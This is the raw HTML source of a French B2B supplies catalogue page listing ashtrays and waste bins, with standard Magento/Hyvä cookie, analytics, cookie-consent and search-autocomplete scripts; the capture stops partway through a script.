

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catalogue-pro.fr/appro-services/hygiene/cendriers-et-corbeilles.html
body_size: 88071
content:
<!doctype html>
<html lang="fr">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Cendriers et Corbeilles - Hygiène"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Cendriers et Corbeilles - Hygiène</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.catalogue-pro.fr/static/version1762343919/_cache/merged/1ded3623e4eddfdd14c932326792930f.css" />
<script  type="text/javascript"  src="https://www.catalogue-pro.fr/static/version1762343919/_cache/merged/c687fae3d062b50f8de6f3d94c13794d.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.catalogue-pro.fr/media/favicon/stores/4/favicon-128.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.catalogue-pro.fr/media/favicon/stores/4/favicon-128.png" />
    
    <link rel="stylesheet" type="text/css" media="all" href="https://www.d-direct.fr/assets/css/custom_wt.css?v=24"/>
    <link rel="stylesheet" href="https://i.icomoon.io/public/b0969184bf/D-direct/style.css?v=24">
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
    var BASE_URL = 'https://www.catalogue-pro.fr/appro-services/';
    var THEME_PATH = 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.catalogue\u002Dpro.fr",
        "secure": true,
        "lifetime": "86400",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'ddirect_boutiques_store_view';
    var CURRENT_WEBSITE_ID = '4';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            const formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => el.style.display !== 'none' && !el.disabled && el.tabIndex !== -1)
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>

<script>
    (() => {
        const origFormatPrice = hyva.formatPrice;
        hyva.formatPrice = function (value, showSign, options = {}) {
            if (value > 0) {
                const formatter = new Intl.NumberFormat('fr-FR', {
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2
                });
                let formatted = formatter.format(value);
                return formatted + '\u00A0€';
            }
            return 'FREE\u0021';
        }
        hyva.formatEcotaxePrice = function (value, showSign, options = {}) {
            const formattedValue = hyva.formatPrice(value, showSign, options);
            return 'EC\u0020\u003A\u0020\u00251'.replace('%1', formattedValue);
        }
        hyva.formatDeeTaxPrice = function (value, showSign, options = {}) {
            const formattedValue = hyva.formatPrice(value, showSign, options);
            return 'DEEE\u0020\u003A\u0020\u00251'.replace('%1', formattedValue);
        }
    })()
</script>
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script>
        (function initGoogleGA(){
            const config = {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DDX2WFJJFW"},"ordersTrackingData":[],"googleAnalyticsAvailable":true};
            const anonymize_ip = true;

            let allowServices = false,
                allowedCookies,
                allowedWebsites,
                measurementId;

            if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
                console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
            }
            if (config.isCookieRestrictionModeEnabled && typeof hyva !== 'undefined') {
                allowedCookies = hyva.getCookie(config.cookieName);

                if (allowedCookies !== null) {
                    allowedWebsites = JSON.parse(unescape(allowedCookies));

                    if (allowedWebsites[config.currentWebsite] === 1) {
                        allowServices = true;
                    }
                } else {
                    window.addEventListener('user-allowed-save-cookie', initGoogleGA, { once: true, passive: true });
                }
            } else {
                allowServices = true;
            }

            if (allowServices) {
                measurementId = config.pageTrackingData.measurementId;
                if (!window.gtag) {
                                            const gtagScript = document.createElement('script');
                        gtagScript.type = 'text/javascript';
                        gtagScript.async = true;
                        gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=' + measurementId;
                        document.head.insertBefore(gtagScript, document.head.children[0]);
                    
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function(){dataLayer.push(arguments)};
                    gtag('js', new Date());
                    gtag('set', 'developer_id.dYjhlMD', true);
                }

                gtag('config', measurementId, { 'anonymize_ip': anonymize_ip });
                // Purchase Event
                if (config.ordersTrackingData.hasOwnProperty('currency')) {
                    let purchaseObject = config.ordersTrackingData.orders[0];
                    purchaseObject['items'] = config.ordersTrackingData.products;
                    gtag('event', 'purchase', purchaseObject);
                }
            }
        }())
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
</head>
<body id="body" ontouchstart="() => {}" class="page-with-filter page-products categorypath-hygiene-cendriers-et-corbeilles category-cendriers-et-corbeilles catalog-category-view page-layout-2columns-left">
<input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />
<script>
    (function (hyva) {
        'use strict';

        /**
         * We use multiple Store objects depending on which Alpine version is
         */
        const isAlpineV3 = true;

        /**
         * @returns {string}
         */
        function getInitEventName() {
            return isAlpineV3 ? 'alpine:init' : 'spruce:init';
        }

        /**
         * @returns {Object}
         */
        function getStoreObject() {
            return isAlpineV3 ? Alpine : Spruce;
        }

        hyva.amStorage = {
            /**
             * @param {string} key
             * @param {Object} object
             * @returns {void}
             */
            create: (key, object) => {
                const eventName = key.toLowerCase() + '-created';

                document.addEventListener(getInitEventName(), () => {
                    getStoreObject().store(key, object);
                    document.dispatchEvent(new Event(eventName));
                });
            },

            /**
             * @param {string} key
             * @returns {Object}
             */
            getStorage: (key) => {
                return getStoreObject().store(key);
            },

            /**
             * @param {string} key
             * @param {Object} object
             * @returns {void}
             */
            reInit: (key, object) => {
                isAlpineV3
                    ? getStoreObject().store(key, object)
                    : getStoreObject().reset(key, object);
            }
        };


    }(window.hyva = window.hyva || {}));
</script>
<script>
    window.amastyCookieManager = window.amastyCookieManager || {};
</script>

<div x-data="{
        ...hyva.modal({
            duration: 150,
            transitionEnter: 'transform duration-150',
            transitionLeave: 'transform duration-150'
        }),
        ...initAmastyCookieBar()
    }"
    x-init="initBar()" x-spread="eventListeners" x-bind="eventListeners" x-cloak id="am-cookie-bar"
            class="w-full&#x20;fixed&#x20;bottom-0&#x20;z-40"
    >
    <div x-cloak    x-bind="overlay('am-cookie-bar')"
    x-spread="overlay('am-cookie-bar')"
    class="">
    <div class="flex w-full bg-white inset-0">
        <div x-ref="am-cookie-bar" role="dialog" aria-modal="true"
             x-no-overlay                            aria-label="Cookie&#x20;Bar"
                                     class="flex w-full p-4 md:p-2 bg-ambar-background ambar-container  relative">
            
<button @click="$dispatch('close-cookie-bar')" aria-label="Fermer"
        class="absolute right-2 top-2 text-gray-300 transition
                    hover:text-black focus:drop-shadow-md hover:drop-shadow-md">
    <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
         stroke="currentColor" stroke-width="2">
        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
    </svg>
</button>
<div class="flex w-full justify-center">
    <div class="flex w-full justify-center flex-col max-w-screen-sm">
                    <div class="w-full">
                <p class="max-h-[30vh] text-sm text-ambar-policy-text">
                    Nous utilisons des cookies pour personnaliser le contenu et améliorer votre expérience. Vous pouvez accepter tous les cookies ou gérer vos préférences et en savoir plus en cliquant sur &quot;Personnaliser&quot;, et à tout moment dans notre <a href="politiquedeconfidentialite" title="Politique de confidentialité">Politique de confidentialité</a>.                </p>
            </div>
                <div class="flex w-full justify-center gap-2 mt-4 items-center">
            
            
<button
    @click.prevent="$dispatch(&#x27;cookiebar-action-allow&#x27;)"
    class="ambar-btn&#x20;ambar-btn-accept&#x20;w-full&#x20;justify-center&#x20;w-full&#x20;md&#x3A;max-w-&#x5B;30&#x25;&#x5D;&#x20;mb-2&#x20;btn&#x20;p-4"
    data-role="action">
    Tout accepter</button>
                    
<button
    @click.prevent="$dispatch(&#x27;cookiebar-action-settings&#x27;)"
    class="ambar-btn&#x20;ambar-btn-settings&#x20;w-full&#x20;justify-center&#x20;md&#x3A;max-w-&#x5B;30&#x25;&#x5D;&#x20;mb-2&#x20;btn&#x20;p-4"
    data-role="action">
    Paramètres personnalisés</button>
            </div>
    </div>
</div>
        </div>
    </div>
    </div>
</div>

<script>
    'use strict';

    function initAmastyCookieBar() {
        return {
            eventListeners: {
                ['@close-cookie-bar']() {
                    this.hide('am-cookie-bar');
                },
                ['@open-cookie-bar']() {
                    this.show('am-cookie-bar');
                },
                ['@amasty-cookie-group-updated.window']() {
                    const lastUpdate = !!hyva.amStorage
                        ? hyva.amStorage.getStorage('AmastyCookieGroups').lastUpdate
                        : 0;
                    if (this.isShowNotificationBar(this.firstShowProcess, lastUpdate)) {
                        !this.opened['am-cookie-bar'] &&
                        this.show('am-cookie-bar');
                    } else {
                        !!this.opened['am-cookie-bar'] &&
                        this.hide('am-cookie-bar');
                    }
                }
            },

            firstShowProcess: '0',

            initBar: function () {
                window.isGdprCookieEnabled = true;
                !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData();
            },

            /**
             * @param {string|number} firstShowProcess
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isShowNotificationBar: function (firstShowProcess, lastUpdate) {
                return (this.isNeedFirstShow(firstShowProcess, lastUpdate) && !hyva.getCookie('amcookie_allowed')
                    || this.isNeedShowOnUpdate(lastUpdate));
            },

            /**
             * @param {string|number} firstShowProcess
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedFirstShow: function (firstShowProcess, lastUpdate) {
                hyva.getBrowserStorage().setItem('amCookieBarFirstShowTime', lastUpdate);

                if (firstShowProcess === '0') {
                    return true;
                }

                if (hyva.getBrowserStorage().getItem('amCookieBarFirstShow') !== '1') {
                    hyva.getBrowserStorage().setItem('amCookieBarFirstShow', '1');

                    return true;
                }

                return false;
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowOnUpdate: function (lastUpdate) {
                if (!lastUpdate) {
                    return false;
                }

                return this.isNeedShowAfterLastVisit(lastUpdate) || this.isNeedShowAfterLastAccept(lastUpdate);
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowAfterLastVisit: function (lastUpdate) {
                let needToShowAfterLastVisit =
                    lastUpdate > hyva.getBrowserStorage().getItem('amCookieBarFirstShowTime');

                if (needToShowAfterLastVisit) {
                    hyva.getBrowserStorage().setItem('amCookieBarFirstShow', null);
                    hyva.setCookie('amcookie_allowed', '', -1, true);
                }

                return needToShowAfterLastVisit;
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowAfterLastAccept: function (lastUpdate) {
                let needToShowAfterLastAccept = false;

                if (hyva.getBrowserStorage().getItem('am-last-cookie-acceptance')) {
                    needToShowAfterLastAccept =
                        lastUpdate > hyva.getBrowserStorage().getItem('am-last-cookie-acceptance');
                }

                return needToShowAfterLastAccept;
            },
        };
    }
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header content">
</div><script defer>
    function initHeader() {
        return {
            searchOpen: true,
            cart: {},
            quote: {},
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart
                }
            },
            getQuoteCount(data) {
                if (data.customer.firstname) {
                    fetch(BASE_URL + "ctq/quoteList/count/", {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json'
                            }
                        }).then((response) => response.json())
                        .then((data) => {
                            if (data.count) {
                                this.quote = data
                            }
                        });
                }
            },
        }
    }

    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData: function(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<nav id="header"
    class="z-30 w-full border-b bg-container-lighter border-container-lighter print:hidden"
    x-data="initHeader()"
    @private-content-loaded.window="getData(event.detail.data); getQuoteCount(event.detail.data);">
    <!--    -->
    <div class="container flex flex-wrap items-center justify-between lg:justify-start w-full p-5 sm:px-10 mx-auto mt-0">
        <div class="header__grid grid w-full items-center gap-4">
            <!--Logo-->
            <div class="header__logo">
                <div class="sm:pb-0"
     x-data="initPartnerComponent()"
     x-init="getCurrentPartner();"
     @reload.window="getCurrentPartner();">
    <a class="flex items-center justify-center text-xl font-medium text-gray-800
        no-underline hover:no-underline font-title url-logo"
       href="https://www.catalogue-pro.fr/appro-services/"
       title=""
       aria-label="store logo">

        <template x-if="!currentPartner.logo">
            <div>
                <img src="https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/images/logo.png"
                     title=""
                     alt=""
                />
            </div>
        </template>

        <template x-if="currentPartner && currentPartner.logo">
            <div>
                <img :src="'https://www.catalogue-pro.fr/appro-services/media/ddirect_partners/' + currentPartner.logo"
                         title=""
                         alt=""/>
            </div>
        </template>

            </a>
</div>            </div>
            <!--Search-->
            <div class="header__search">
                
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://www.catalogue-pro.fr/appro-services/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});
                }).catch((error) => {
                    ;
                });
            },
        }
    }
</script>
<div class="w-full lg:max-w-lg" id="search-content" x-show="true">
    <div class="text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://www.catalogue-pro.fr/appro-services/catalogsearch/result/" method="get" role="search">
            <div class="relative flex">
                <label class="absolute left-2 top-3 h-10 w-5 mb-0" for="search">
                     <svg width="15" height="15" color="var(--black)">
                         <use xlink:href="#search-icon"></use>
                     </svg>
                </label>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full px-4 text-lg leading-normal transition appearance-none text-grey-800
                        focus:outline-none border-grey-800 focus:border-black focus:shadow-none lg:text-xl"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Que&#x20;recherchez-vous&#x20;&#x3F;"
                       maxlength="128"
                       @search-open.window.debounce.10="
                            $el.focus();
                            $el.select();
                       "
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white border border-solid border-black z-50 w-full p-3">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold w-full block p-2 text-left" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                <div class="font-bold p-2 mt-2 text-left" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.catalogue-pro.fr/appro-services/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-5 gap-4 p-3">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-4">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
